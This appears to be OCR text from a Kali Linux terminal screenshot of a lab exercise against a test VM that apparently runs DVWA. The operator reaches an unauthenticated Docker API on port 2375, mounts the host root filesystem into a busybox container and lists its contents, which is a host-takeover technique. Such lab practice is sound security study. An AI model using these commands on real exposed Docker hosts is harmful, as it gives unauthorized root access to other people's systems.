 2 qterminal
11:26 PM
root@kali: ~/Desktop
File Actions Edit View Help
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:17:9e:7d brd ff:ff:ff:ff:ff:ff
inet 192.168.159.129/24 brd 192.168.159.255 scope global dynamic noprefixroute eth0
valid_lft 1635sec preferred_lft 1635sec
inet6 fe80::20c:29ff:fe17:9e7d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:46:64:8a:f9 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(root💀kali)-[~/Desktop]
└─#
Home
root@kali: ~/Desktop
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# docker -H tcp://192.168.159.129:2375 ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
┌──(root💀kali)-[~/Desktop]
└─# docker -H tcp://192.168.159.129:2375 images
REPOSITORY TAG IMAGE ID CREATED SIZE
busybox latest ffe9d497c324 2 weeks ago 1.24MB
citizenstig/dvwa latest d9c7999da701 3 years ago 466MB
┌──(root💀kali)-[~/Desktop]
└─# docker -H tcp://192.168.159.129:2375 run -it -v /:/mnt ffe9d497c324 /bin/bash
docker: Error response from daemon: failed to create shim: OCI runtime create failed: container_linux.go:380: starting container process ca
used: exec: "/bin/bash": stat /bin/bash: no such file or directory: unknown.
ERRO[0000] error waiting for container: context canceled
┌──(root💀kali)-[~/Desktop]
└─# docker -H tcp://192.168.159.129:2375 run -it -v /:/mnt ffe9d497c324 sh 127 ⨯
/ # cat /proc/1/cgroup
0::/
/ # cd /mnt/
/mnt # ll
sh: ll: not found
/mnt # ls
bin home lib32 media root sys vmlinuz
boot initrd.img lib64 mnt run tmp vmlinuz.old
dev initrd.img.old libx32 opt sbin usr
etc lib lost+found proc srv var
/mnt #